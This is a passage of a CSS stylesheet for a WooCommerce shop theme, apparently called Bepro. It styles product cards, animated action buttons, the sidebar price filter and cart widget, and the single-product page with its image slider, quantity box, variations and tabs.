.woocommerce .star-rating {
    float: none;
    overflow: hidden;
    position: relative;
    height: 12px;
    line-height: 1.2;
    font-size: 10px;
    width: 68px;
    font-family: star;
    letter-spacing: 3.5px;
    margin: 0;
}
.woocommerce .star-rating::before {
    color: var(--theme-color);
}
.woocommerce .star-rating span::before {
    color: var(--theme-color);
    top: 0;
}
.product_content{
    position: relative;
    padding: 20px 38px 21px;
}
.product_content h3{
    font-size: 20px;
    line-height: 26px;
    color: #414141;
    text-transform: uppercase;
    margin: 0 0 11px;
}
.product_content h3 a{
    color: inherit;
}
.product_content h3 a:hover{
    color: var(--theme-color);
}
.pi01Price {
    display: flex;
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    font-size: 18px;
    font-weight: 800;
    color: #414141;
    line-height: .8;
    margin: 0;
}
.pi01Price ins {
    text-decoration: none;
}
.pi01Price del {
    text-decoration: line-through;
    margin-right: 7px;
    color: #6a6a6a;
    font-weight: 400;
}
.prLabels {
    position: absolute;
    right: 12px;
    top: 12px;
    z-index: 2;
}
.prLabels p {
    background: #2b2b2b;
    color: #FFF;
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 0;
    font-weight: 500;
    line-height: 25px;
    border-radius: 0;
    height: 24px;
    padding: 0 10px;
    margin: 0;
}
.prLabels p.sale{
    background: var(--theme-color);
}
.prLabels p.off{
    background: #05d218;
}
.woocommerce .piActionBtns {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    left: 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 3;
}
.woocommerce .piActionBtns a {
    height: 54px;
    width: 54px;
    background: var(--theme-color);
    border-radius: 50%;
    color: #fff;
    display: block;
    line-height: 60px;
    font-size: 18px;
    opacity: 0;
    text-align: center;
    visibility: hidden;
    margin: 0 1px;
}
.woocommerce .piActionBtns a:nth-child(1) {
    -webkit-transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -moz-transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -ms-transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -o-transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transform: translate3d(0, 60px, 0);
    -moz-transform: translate3d(0, 60px, 0);
    -webkit-transform: translate3d(0, 60px, 0);
    -ms-transform: translate3d(0, 60px, 0);
    -o-transform: translate3d(0, 60px, 0);
}
.woocommerce .piActionBtns a:nth-child(2) {
    -webkit-transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -moz-transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -ms-transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -o-transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transform: translate3d(0, 60px, 0);
    -moz-transform: translate3d(0, 60px, 0);
    -webkit-transform: translate3d(0, 60px, 0);
    -ms-transform: translate3d(0, 60px, 0);
    -o-transform: translate3d(0, 60px, 0);
}
.woocommerce .piActionBtns a:nth-child(3) {
    -webkit-transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -moz-transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -ms-transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -o-transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transform: translate3d(0, 60px, 0);
    -moz-transform: translate3d(0, 60px, 0);
    -webkit-transform: translate3d(0, 60px, 0);
    -ms-transform: translate3d(0, 60px, 0);
    -o-transform: translate3d(0, 60px, 0);
}
.woocommerce .piActionBtns > a:nth-child(04){
    -webkit-transition: transform 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -moz-transition: transform 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -ms-transition: transform 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -o-transition: transform 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transition: transform 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;

    transform: translate3d(0, 60px, 0);
    -moz-transform: translate3d(0, 60px, 0);
    -webkit-transform: translate3d(0, 60px, 0);
    -ms-transform: translate3d(0, 60px, 0);
    -o-transform: translate3d(0, 60px, 0);
}
.woocommerce .piActionBtns > a:nth-child(05){
    -webkit-transition: transform 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -moz-transition: transform 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -ms-transition: transform 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    -o-transition: transform 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;
    transition: transform 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;

    transform: translate3d(0, 60px, 0);
    -moz-transform: translate3d(0, 60px, 0);
    -webkit-transform: translate3d(0, 60px, 0);
    -ms-transform: translate3d(0, 60px, 0);
    -o-transform: translate3d(0, 60px, 0);
}
.woocommerce .productItem01:hover .piActionBtns a:nth-child(1), 
.woocommerce .productItem01:hover .piActionBtns a:nth-child(2), 
.woocommerce .productItem01:hover .piActionBtns a:nth-child(3),
.woocommerce .productItem01:hover .piActionBtns a:nth-child(4),
.woocommerce .productItem01:hover .piActionBtns a:nth-child(5){
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
}
.piActionBtns .yith-wcwl-add-to-wishlist{
    margin: 0;
    display: inline-block;
}
.bepro_product_wrapper .bepro-add-to-cart {
    font-size: 0!important;
}
.woocommerce .bepro_product_wrapper .add_to_cart_button.bepro-add-to-cart:after, 
.woocommerce .bepro_product_wrapper a.button.add_to_cart_button:after {
    content: "\e903";
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
    font-size: 18px;
    font-weight: 400;
    color: #fff;
    font-family: 'Bepro' !important;
    line-height: 55px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.piActionBtns .yith-wcwl-add-to-wishlist span{
    display: none;
}
.woocommerce .bepro_product_wrapper .bepro-add-to-cart.add_to_cart_button.loading:after, 
.woocommerce .bepro_product_wrapper a.button.add_to_cart_button.loading:after {
    font-family: WooCommerce !important;
    content: "\e01c";
}
.woocommerce .piActionBtns a.button.loading {
    opacity: 1;
    padding: 0;
}
.woocommerce .piActionBtns a.added_to_cart.wc-forward {
    font-size: 0;
    line-height: 55px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce .piActionBtns a.added_to_cart.wc-forward::after {
    font-family: WooCommerce;
    content: "\e017";
    margin-left: 0;
    font-size: 18px;
    z-index: 99;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce .piActionBtns a.button.added {
    display: none;
}
.woocommerce .piActionBtns a:hover {
    background: #2b2b2b;
    color: #FFF;
}
.shopPage .berpo_btn{
    height: 59px;
    line-height: 60px;
    color: #f0f0f0;
    background: #202122;
    padding: 0 36px;
    margin-top: 48px;
}
.shopPage .berpo_btn.with_icon04 i{
    background: #383839;
}
.shopPage .berpo_btn.with_icon04:hover i{
    background: #980000;
}
.shopPage .berpo_btn .bp-shape{
    background: var(--theme-color);
}
.ctaItem{
    position: relative;
    overflow: hidden;
}
.ctaItem img{
    width: 100%;
    height: auto;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.ctaCons{
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    transform: translateY(-50%);
    z-index: 3;
}
.ctaItem h3{
    font-size: 45px;
    line-height: 50px;
    color: #fff;
    margin: 0 0 38px;
}
.ctaItem .berpo_btn{
    height: 53px;
    line-height: 54px;
    font-size: 13.47px;
    color: #f0f0f0;
    background: #202122;
}
.ctaItem .berpo_btn.with_icon04 i{
    width: 25px;
    height: 25px;
    background: #383839;
    line-height: 26px;
    color: #f0f0f0;
    font-size: 10.78px;
}
.ctaItem .berpo_btn.with_icon04:hover i{
    background: #980000;
}
.ctaItem .berpo_btn .bp-shape{
    background: var(--theme-color);
}
.ctaItem:hover img {
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
    transform: scale(1.05);
}
.bepro_pagination.shop_pagination{
    margin-top: 48px;
}
.product_filer_wrap .filter_menu02 li:after{
    background: var(--theme-color);
}
.prodocut_tab .filter_menu02 li:after{
    display: none;
}
.prodocut_tab .filter_menu02 li a:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    background: var(--theme-color);
    z-index: -1;
    border-radius: 3px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.prodocut_tab .filter_menu02 li a{
    color: inherit;
    display: inline-block;
    width: 100%;
    height: 100%;
}
.prodocut_tab .filter_menu02 li a:hover:after,
.prodocut_tab .filter_menu02 li a.active:after{
    width: 100%;
}
.prodocut_tab .filter_menu02 li a:hover,
.prodocut_tab .filter_menu02 li a.active{
    color: #fff;
}
.product_carousel_wrap .owl-nav{
    position: relative;
    text-align: center;
    margin: 20px 0 0;
}
.product_carousel_wrap .owl-carousel .owl-nav button{
    width: 45px;
    height: 45px;
    line-height: 46px;
    background: #f5f5f5;
    border-radius: 5px;
    margin: 0 5px;
    font-size: 18px;
    text-align: center;
    display: inline-block;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.product_carousel_wrap .owl-carousel .owl-nav button:hover{
    background: var(--theme-color);
    color: #fff;
}
.product_carousel_wrap .owl-dots{
    position: relative;
    text-align: center;
    margin: 20px 0 0;
}
.product_carousel_wrap .owl-dots button{
    width: 10px;
    height: 10px;
    background: #f5f5f5;
    border-radius: 50%;
    margin: 0 5px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.product_carousel_wrap .owl-dots button:hover,
.product_carousel_wrap .owl-dots button.active{
    background: var(--theme-color);
}
.product_carousel_wrap .owl-dots button span{
    display: none;
}

/*-- Shop Sideabar --*/
.shopPage .sidebar{
    margin: 0;
}
.shopPage .sidebar .widget{
    padding: 44px 35px 45px;
}
.price_slider_wrapper {
    text-align: center;
    margin-bottom: 0;
    padding-top: 5px;
}
.shopPage .sidebar .widget:last-child{
    margin-bottom: 0;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    width: 100%;
    height: 3px;
    background: #e9ecef;
    position: relative;
    margin-bottom: 23px;
    margin-top: 0;
    border-radius: 0;
    margin-left: 0;
    margin-right: 0;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    background: var(--theme-color);
    height: 3px;
    position: absolute;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background: var(--theme-color);
    border-radius: 50%;
    display: inline-block;
    height: 12px;
    position: absolute;
    top: -5px;
    width: 12px;
    cursor: pointer;
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -ms-transition: none;
    -o-transition: none;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
    float: right;
    height: 30px;
    color: #fff;
    text-transform: capitalize;
    background: var(--theme-color);
    border-radius: 3px;
    font-size: 12px;
    font-weight: 600;
    line-height: 31px;
    border: none;
    outline: none;
    padding: 0 16px;
    text-align: center;
    margin-top: 0;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
    -o-transition: all ease 300ms;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover{
    background: #030303;
}
.price_slider_amount .price_label {
    display: inline-block;
    margin: 0;
    float: left;
    font-size: 14px;
    color: #252525;
    line-height: .8;
    padding: 10px 0 9px;
}
.woocommerce ul.product_list_widget {
    position: relative;
}
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce ul.product_list_widget li {
    list-style: none;
    padding: 0;
    margin: 0 0 20px;
    line-height: inherit;
}
.woocommerce .widget_shopping_cart .cart_list li .mc_item,
.woocommerce ul.product_list_widget li .product_widget_item {
    position: relative;
    min-height: 70px;
    padding-left: 85px;
}
.woocommerce .widget_shopping_cart .cart_list li .mc_item .mc_thumb,
.woocommerce ul.product_list_widget li .widproThumb{
    position: absolute;
    left: 0;
    top: 0;
    width: 65px;
    height: 70px;
}
.woocommerce .widget_shopping_cart .cart_list li .mc_item .mc_thumb img,
.woocommerce ul.product_list_widget li .widproThumb img {
    width: 100%;
    height: 100%;
    width: auto;
    float: none;
    margin: 0;
}
.woocommerce .widget_shopping_cart .cart_list li .mc_item h4,
.product_widget_item h3 {
    font-size: 16px;
    line-height: 21px;
    color: #414141;
    position: relative;
    top: -4px;
    margin: 0 0 4px;
}
.woocommerce .widget_shopping_cart .cart_list li .mc_item h4 a,
.woocommerce ul.product_list_widget li .product_widget_item h3 a {
    padding: 0;
    color: inherit;
    line-height: 21px;
}
.woocommerce .widget_shopping_cart .cart_list li .mc_item h4 a:hover,
.woocommerce ul.product_list_widget li .product_widget_item h3 a:hover{
    color: var(--theme-color);
}
.woocommerce .widget_shopping_cart .cart_list li .pi01Price,
.product_widget_item .pi01Price{
    font-size: 14px;
    font-weight: 400;
}
.woocommerce .widget.widget_shopping_cart .cart_list li a.remove {
    margin: 0;
    padding: 0;
    text-align: center;
    display: inline-block;
    width: 15px;
    height: 15px;
    line-height: 16px;
    font-size: 10px;
    color: #fff!important;
    text-decoration: none;
    background: #414141;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    letter-spacing: -.8px;
}
.woocommerce .widget.widget_shopping_cart .cart_list li a.remove:hover {
    background: var(--theme-color);
}
.woocommerce .widget.widget_shopping_cart .total{
    border-top: 3px double #ededed;
    padding: 16px 0 14px;
    font-size: 15px;
    line-height: 21px;
    color: #414141;
    position: relative;
    text-transform: uppercase;
    font-weight: 800;
}
.widget_shopping_cart_content p.total .amount {
    float: right;
    color: var(--theme-color);
    font-weight: 800;
}
.widget_shopping_cart_content p {
    margin: 0;
    line-height: .8;
}
.widget_shopping_cart_content p.buttons .button {
    height: 30px;
    background: var(--theme-color);
    line-height: 32px;
    font-size: 10px;
    display: inline-block;
    text-transform: uppercase;
    text-align: center;
    border-radius: 3px;
    font-weight: 700;
    letter-spacing: -.32px;
    margin: 0;
    position: relative;
    z-index: 1;
    overflow: hidden;
    padding: 0 18px;
    color: #fff;
    outline: none;
    border: none;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.widget_shopping_cart_content p.buttons .button:before {
    position: absolute;
    left: auto;
    right: 0;
    height: 100%;
    content: '';
    z-index: -1;
    width: 0;
    overflow: hidden;
    border-radius: inherit;
    background: #030303;
    transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
    -moz-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
    -webkit-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
}
.widget_shopping_cart_content p.buttons .button:hover::before {
    width: 100%;
    left: 0;
    right: auto;
}
.widget_shopping_cart_content p.buttons .button.checkout {
    float: right;
    background: #030303;
}
.widget_shopping_cart_content p.buttons .button.checkout:before {
    background: var(--theme-color);
}
.sidebar .woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered,
.sidebar .woocommerce .select2-container--default .select2-selection--single{
    border-radius: 50px;
    font-size: 16px;
    font-weight: 400;
    color: #696969;
}
.sidebar .woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow{
    top: 6px;
}

/*------------------------------------------------------
/ 13. Product Details
/------------------------------------------------------*/
.singleProduct{
    position: relative;
    padding: 160px 0;
}
.proSliderWrapper{
    position: relative;
    margin: 0 60px 0 0;
}
.pdRight .proSliderWrapper{
    margin: 0 0 0 60px;
}
.proSliderWrapper .prLabels{
    right: 19px;
    top: 19px;
}
.productSlide{
    position: relative;
    padding: 0 0 28px;
}
.sp_img{
    position: relative;
    text-align: center;
}
.sp_img img{
    width: 100%;
    height: auto;
    border-radius: 10px;
}
.indicator_slider{
    text-align: center;
    position: relative;
    top: 0;
    z-index: 2;
    z-index: 15;
    display: block;
    padding: 0;
    max-width: 385px;
    margin: 0 auto;
    list-style: none;
}
.indicator_slider .slick-track{
    display: table-caption;
}
.indicator_slider li{
    list-style: none;
    margin: 0;
    padding: 0;
}
.indicator_slider li .idItem{
    width: 72px;
    height: 72px;
    border-radius: 5px;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    position: relative;
    cursor: pointer;
    opacity: 1;
    border: none;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.indicator_slider li .idItem:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    border-radius: 5px;
    background: rgba(255, 255, 255, .6);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.indicator_slider .slick-slide.slick-current.slick-active.slick-center:hover .idItem:after,
.indicator_slider .slick-slide.slick-current.slick-active.slick-center .idItem:after{
    visibility: visible;
    opacity: 1;
}
.indicator_slider li img{
    width: 100%;
    height: 100%;
    border-radius: 5px;
}
.slick-initialized .slick-slide{
    border: none;
    outline: none;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.indicator_slider .slick-slide{
    padding: 0;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.product_details{
    position: relative;
    padding: 58px 0 0;
}
.product_details h5{
    font-size: 15px;
    font-weight: 500;
    line-height: 21px;
    color: var(--theme-color);
    margin: 0 0 2px;
    text-transform: uppercase;
}
.product_details h5 a{
    color: inherit;
}
.product_details h5 a:hover{
    color: #252525;
}
.product_details h3{
    font-size: 28px;
    line-height: 42px;
    color: #252525;
    margin: 0 0 10px;
}
.woocommerce div.product .product_details .woocommerce-product-rating {
    display: flex;
    justify-content: flex-start;
    line-height: 15px;
    margin: 0 0 15px;
}
.woocommerce div.product .product_details .woocommerce-product-rating .star-rating{
    height: 14px;
    line-height: 1.2;
    font-size: 12px;
    width: 86px;
    letter-spacing: 5px;
    margin: 9px 0 0;
}
.woocommerce div.product .product_details .woocommerce-product-rating .star-rating::before,
.woocommerce div.product .product_details .woocommerce-product-rating .star-rating span::before{
    color: #fcd846;
}

.product_details .woocommerce-product-rating .woocommerce-review-link {
    text-transform: capitalize;
    color: #8799a3;
    font-size: 13px;
    text-align: center;
    display: inline-block;
    position: relative;
    height: 31px;
    line-height: 31px;
    border: 1px solid #8799a3;
    border-radius: 50px;
    margin-left: 40px;
    padding: 0 16px;
}
.product_details .woocommerce-product-rating .woocommerce-review-link:after{
    position: absolute;
    left: -18px;
    top: 0;
    bottom: 0;
    margin: auto;
    content: '';
    width: 18px;
    height: 1px;
    background: #8799a3;
}
.product_details .pi01Price{
    font-size: 28px;
    color: #39b54a;
    font-weight: 800;
    margin: 0 0 19px;
}
.woocommerce div.product .product_details .pi01Price .price{
    color: inherit;
    font-size: inherit;
    margin: 0;
}
.woocommerce div.product .product_details .pi01Price del{
    font-size: 20px;
    line-height: 32px;
    color: #b7c6ce;
    font-weight: 500;
    opacity: 1;
    margin-right: 15px;
}
.pd_excrpt {
    font-size: 18px;
    line-height: 28px;
    color: #636363;
    margin: 0 0 37px;
}
.pd_excrpt p:last-of-type {
    margin: 0;
}
.qty_weight {
    display: flex;
    position: relative;
    margin: 0 0 32px;
}
.quantityd {
    height: 60px;
    position: relative;
    z-index: 1;
    border-radius: 50px;
    width: 120px;
    float: left;
    margin: 0 30px 0 0 !important;
    border: 2px solid #eceef2;
}
.quantityd button.qtyBtn {
    padding: 0;
    position: absolute;
    left: 19px;
    font-size: 22px;
    border: none;
    outline: none;
    color: #8799a3;
    background: transparent;
    line-height: 60px;
    font-weight: 600;
    padding: 0;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
    -o-transition: all ease 300ms;
}
.quantityd input[type="number"] {
    -moz-appearance: textfield;
}
.quantityd input[type="number"] {
    border: medium none;
    color: #252525;
    height: 100%;
    font-size: 16px;
    line-height: 60px;
    filter: none;
    margin: 0 auto !important;
    font-weight: 700;
    width: 40px !important;
    background: transparent;
    left: 0;
    right: 0;
    outline: none;
    padding: 0 0;
    position: absolute;
    text-align: center !important;
}
.quantityd button.qtyBtn.btnPlus {
    right: 19px;
    left: auto;
    font-size: 18px;
}
.quantityd button.qtyBtn:hover{
    color: var(--theme-color);
}
.woocommerce div.product form.cart{
    margin: 0;
    width: 100%;
}
.woocommerce div.product form.cart .berpo_btn{
    height: 60px;
    line-height: 60px;
    font-size: 14px;
    padding: 0 42px;
    border-radius: 50px;
    background: var(--theme-color);
    overflow: hidden;
}
.woocommerce div.product form.cart .berpo_btn i{
    width: auto;
    height: auto;
    background: transparent;
    font-size: 15px;
    color: #ffffff;
    margin: 0 6px 0 0;
    line-height: inherit;
}
.woocommerce div.product form.cart .berpo_btn:hover i{
    background: transparent;
}
.product_details .wishlist {
    float: left;
}
.wishlist .yith-wcwl-add-to-wishlist {
    margin-top: 0;
}
.product_details .wishlist a{
    height: 60px;
    width: 60px;
    background: var(--theme-color);
    border-radius: 50%;
    color: #fff;
    display: inline-block;
    line-height: 62px;
    font-size: 18px;
    padding: 0;
    font-weight: inherit;
    text-align: center;
    margin: 0 0 0 10px;
    position: relative;
}
.product_details .wishlist a:hover{
    background: #030303;
}
.product_details .wishlist a span{
    display: none;
}
.woocommerce div.product form.cart .variations {
    margin: 0 0 39px;
    border: 0;
    width: 100%;
}
.woocommerce div.product form.cart .variations tbody {
    display: inline-flex;
}
.woocommerce div.product form.cart .variations td.label {
    line-height: .9;
    padding: 0;
    margin: 0;
    display: block;
}
.woocommerce div.product form.cart .variations label {
    display: block;
    font-size: 14px;
    color: #252525;
    line-height: .8;
    margin: 0 0 13px;
}
.woocommerce div.product form.cart .variations td {
    display: block;
    margin-right: 13px;
}
.product_details .nice-select{
    border: none;
    border-radius: 50px;
    height: 60px;
    line-height: 58px;
    font-size: 15px;
    color: #141414;
    padding: 0 25px;
    background: transparent;
    margin: 0;
    width: 205px;
    border: 2px solid #eceef2;
}
.product_details .nice-select .list{
    margin: 0;
    padding: 0;
    border: none;
    width: 100%;
    border-radius: 0;
    box-shadow: none;
    max-height: 361px;
    overflow: auto;
    -webkit-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);
    box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);
}
.product_details .nice-select .option{
    font-size: 12px;
    color: #252525;
    border-top: 1px solid #eceef2;
    padding: 0 20px;
    min-height: 38px;
    line-height: 37px;
    margin: 0;
}
.product_details .nice-select .option:hover, 
.product_details .nice-select .option.focus, 
.product_details .nice-select .option.selected.focus{
    background: #ededed;
    font-weight: 400;
    color: inherit;
}
.product_details .nice-select:after{
    color: #252525;
    right: 24px;
    font-size: 16px;
}
.product_details .nice-select .option:hover, 
.product_details .nice-select .option.focus, 
.product_details .nice-select .option.selected.focus {
    background: transparent;
    color: var(--theme-color);
}
.woocommerce div.product .reset_variations {
    float: right;
    margin-left: 15px;
    position: absolute;
    display: inline-block;
    z-index: 2;
    overflow: hidden;
    height: 60px;
    background: var(--theme-color);
    font-family: 'Fira Sans', sans-serif;
    text-transform: uppercase;
    border-radius: 50px;
    text-align: center;
    font-size: 14px !important;
    color: #fff;
    font-weight: 800;
    padding: 0 28px;
    line-height: 61px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.woocommerce div.product .reset_variations:hover{
    background: #030303;
}
.woocommerce-variation-price {
    display: flex;
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    font-size: 18px;
    font-weight: 800;
    color: #414141;
    line-height: .8;
    margin: 49px 0 0;
}
.woocommerce div.product .woocommerce-variation-price del {
    text-decoration: line-through;
    margin-right: 7px;
    color: #6a6a6a;
    font-weight: 400;
}
.woocommerce div.product .woocommerce-variation-price ins{
    text-decoration: none;
}
.woocommerce div.product .woocommerce-variation-price span.price {
    color: inherit;
    line-height: inherit;
    font-weight: inherit;
    display: inline-block;
    font-size: inherit;
}
.woocommerce div.product .woocommerce-variation.single_variation{
    position: relative;
    margin: -19px 0 29px;
}
.woocommerce div.product .woocommerce-variation.single_variation .woocommerce-variation-description{
    font-size: 17px;
    line-height: 27px;
}
.woocommerce div.product form.cart .woocommerce-variation-description p{
    margin: 0 0 -37px;
}
.pro_meta {
    position: relative;
    padding: 52px 0 0 0;
}
.pro_meta:after {
    position: absolute;
    left: 0;
    top: 18px;
    width: 100%;
    max-width: 362px;
    height: 2px;
    content: '';
    background: #f0f4f7;
}
.mtItem {
    display: flex;
    margin: 0 0 12px;
    color: #8799a3;
    font-size: 16px;
}
.mtItem h6 {
    min-width: 99px;
    font-size: 14px;
    color: #252525;
    text-transform: uppercase;
    line-height: 26px;
    margin: 0 0 0;
    position: relative;
    top: 2px;
}
.mtItem a {
    color: #8799a3;
    font-size: 16px;
    margin-left: 3px;
    display: inline-block;
}
.mtsocial a {
    color: #bbc7cd;
    margin-right: 20px;
}
.mtItem a:hover{
    color: var(--theme-color);
}
.product_tabarea {
    margin: 95px 0 52px;
    padding: 0 0;
}
.productTabs {
    margin: 0 0 44px;
    display: inline-block;
    padding: 0;
    border: none;
}
.product_tabarea .productTabs li {
    margin: 0 17px 0 0;
    display: inline-block;
    padding: 0;
    list-style: none;
}
.product_tabarea .productTabs li a {
    height: 50px;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    line-height: 51px;
    text-align: center;
    color: #8799a3;
    border: 1px solid #8799a3;
    font-family: 'Fira Sans', sans-serif;
    border-radius: 50px;
    text-transform: uppercase;
    padding: 0 40px;
    margin: 0;
    box-shadow: none;
    position: relative;
}
.product_tabarea .productTabs li a.active,
.product_tabarea .productTabs li a:hover{
    background: var(--theme-color);
    color: #fff;
    border-color:  var(--theme-color);
}
.pdtci_content{
    position: relative;
}
.pdtci_content p{
    color: #636363;
    padding-right: 35px;
}
.product_tabarea .adinfo {
    padding-right: 0;
}
.product_tabarea .adinfo table {
    position: relative;
    width: 100%;
    border: none;
    margin: 0;
}
.product_tabarea .adinfo table tr th {
    line-height: 36px;
    color: #1c1f23;
    font-size: 15px;
    font-weight: 900;
    width: 500px;
    margin: 0 0 0;
    font-family: 'Fira Sans', sans-serif;
    padding: 9px 0;
    background: transparent !important;
    border: none;
    border-bottom: 1px dashed #d9d9d9;
}
.product_tabarea .adinfo table tr td {
    color: #636363;
    font-weight: 500;
    font-size: 15px;
    font-style: normal;
    margin: 0;
    background: transparent !important;
    border: none;
    border-bottom: 1px dashed #d9d9d9;
}
.product_tabarea .tab-content > .tab-pane,
.product_tabarea .tab-content > .tab-pane.show.active {
